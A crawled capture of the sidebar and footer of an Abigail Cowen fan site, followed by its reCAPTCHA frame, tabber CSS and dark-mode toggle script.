		</section><!-- .widget --><section class="widget text-8 widget_text"><h3 class="widget-title"><span>Abigail&#8217;s Instagram</span></h3>			<div class="textwidget"><div data-mc-src="1bb39ebe-0a6d-4292-9a0c-985419375d78#instagram"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script 
  src="https://cdn2.woxo.tech/a.js#6390ecd4dc6efa7911b29f29" 
  async data-usrc>
</script><br />
&nbsp;</p>
</div>
		</section><!-- .widget --><section class="widget text-9 widget_text"><h3 class="widget-title"><span>Our Twitter</span></h3>			<div class="textwidget"><p>.</p>
<div data-mc-src="2c04d7e4-060f-44ee-b8c2-0734066a9674#twitter"></div>
<p><script 
  src="https://cdn2.woxo.tech/a.js#6390ecd4dc6efa7911b29f29" 
  async data-usrc>
</script></p>
</div>
		</section><!-- .widget --><section class="widget text-10 widget_text"><h3 class="widget-title"><span>Featured Gif</span></h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-435" src="https://64.media.tumblr.com/f19b43dddb716850f387c12244fa20d7/5a120a40281e272f-d3/s540x810/1b672dc6530039ab1061cb174f32d4412fb2d3ac.gifv" alt="" width="500" height="269" /></p>
</div>
		</section><!-- .widget --><section class="widget text-11 widget_text"><h3 class="widget-title"><span>Featured Video</span></h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.youtube.com/embed/1qBzMnkGt28" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</section><!-- .widget --><section class="widget text-7 widget_text"><h3 class="widget-title"><span>Site&#8217;s Information</span></h3>			<div class="textwidget"><ul>
<li><strong>Since:</strong> January 2023</li>
<li><strong>Domain:</strong> https://abigail-cowen.org</li>
<li><strong>Site Name:</strong>Abigail Cowen Network</li>
<li><strong>Maintained by:</strong> AMC</li>
<li><strong>Contact:</strong> <a data-type="page" data-id="20">Email</a> / <a href="https://www.twitter.com/" data-type="URL" data-id="https://www.twitter.com/amandlascom">Twitter</a></li>
<li><strong>Host:</strong> <a href="https://www.thefancarpet.com/fansites/">The Fan Carpet</a></li>
<li>Abigail Cowen Network is a non-profit site that is no way affiliated with Abigail herself, her management, co-workers or family members. We claims no credit for any content posted on this site unless stated otherwise. Information on this site are copyright to their respectful owners. If there is any content appearing on this site that belongs to you and do not wish for it appear on this site, please message us with a link to say which post and it will be removed immediatly.</li>
</ul>
<p>&nbsp;</p>
</div>
		</section><!-- .widget -->	</aside><!-- #sidebar .widget-area -->	
	</div><!-- .wrapper -->
	<div class="clear"></div>

	
		
	<footer class="site-footer" role="contentinfo">
		<div class="wrapper">
		<div class="site-info">
							&copy; 2005-2016 Your Website Name
			<br>
			
						<a href="">Homepage</a>
			&bull;  <a href="#">Back to top</a>

			<!-- 
				 *
				 * Sin21 Designs
				 * Designer Credit
				 * DO NOT REMOVE WITHOUT PERMISSON 
				 *
			-->
			<a href="http://sin21.org/" class="credit" style="float:right;"  target="_new">Sin21</a>
		</div><!-- .site-info -->

		</div><!-- .wrapper -->
	</footer><!-- .site-footer -->
	<div class="scroll-progress"><div class="scroll-line"></div></div>
			
	<!-- 
	 *
	 *	Scrolling Progress Bar script function
	 *
	 -->
	<script type="text/javascript">
	//capture scroll any percentage
	$(window).scroll(function(){
	var wintop = $(window).scrollTop(), docheight = 
		
		$(document).height(), winheight = $(window).height();
				var scrolled = (wintop/(docheight-winheight))*100;
	  
			$('.scroll-line').css('width', (scrolled + '%'));
	});
	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sin21-wp-S301\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/menu.js" id="menu-js"></script>
<script type="text/javascript" src="https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/dark-mode.js" id="dark-mode-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7397f12b596b41a298c3d4dd8c6b27ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rkbHG_8GTV4OyrvbpryJYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746784424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/inc/tabber/tabber.css?ver=6.8.3
body_size: -13
content:
.d4p-tabber-widget ul.d4p-tabber-header { margin: 0 !important; overflow: auto; }
.d4p-tabber-widget ul.d4p-tabber-header li { list-style:none; float:left; border-bottom: none; }
.d4p-tabber-widget ul.d4p-tabber-header li a { display:block; padding:2px 10px; text-decoration:none!important; margin:1px; margin-left:0; font-size: 13px; }
.d4p-tabber-widget ul.d4p-tabber-header li a.selected { margin-bottom: 0; cursor:default; font-weight: bold; }
.d4p-tabber-widget div.widget { clear:left; padding: 5px 10px; margin-bottom: 1em; }
.d4p-tabber-widget div.widget ul { margin:0 0 1em; }
.d4p-tabber-widget div.d4p-st-tab { padding: 5px 10px; }

.d4p-tabber-widget ul.d4p-tabber-header li a { color:#21759B; background:#DCDCDC; }
.d4p-tabber-widget ul.d4p-tabber-header li a:hover { color:#ffffff; background:#21759B; }
.d4p-tabber-widget ul.d4p-tabber-header li a.selected { color:#ffffff; background: #21759B; border-bottom:1px solid #21759B; }
.d4p-tabber-widget div.d4p-st-tab { border: 1px solid #21759B; background-color: #ffffff; }


--- FILE ---
content_type: text/javascript
request_url: https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/dark-mode.js
body_size: 64
content:
// check for saved 'dark' in localStorage
let dark = localStorage.getItem('dark'); 

const darkToggle = document.querySelector('.dark-mode-switch');

const enabledark = () => {
  // 1. Add the class to the body
  document.body.classList.add('dark');
  // 2. Update dark in localStorage
  localStorage.setItem('dark', 'enabled');
}

const disabledark = () => {
  // 1. Remove the class from the body
  document.body.classList.remove('dark');
  // 2. Update dark in localStorage 
  localStorage.setItem('dark', null);
}
 
// If the user already visited and enabled dark
// start things off with it on
if (dark === 'enabled') {
  enabledark();
}

// When someone clicks the button
darkToggle.addEventListener('click', () => {
  // get their dark setting
  dark = localStorage.getItem('dark'); 
  
  // if it not current enabled, enable it
  if (dark !== 'enabled') {
    enabledark();
  // if it has been enabled, turn it off  
  } else {  
    disabledark(); 
  }
});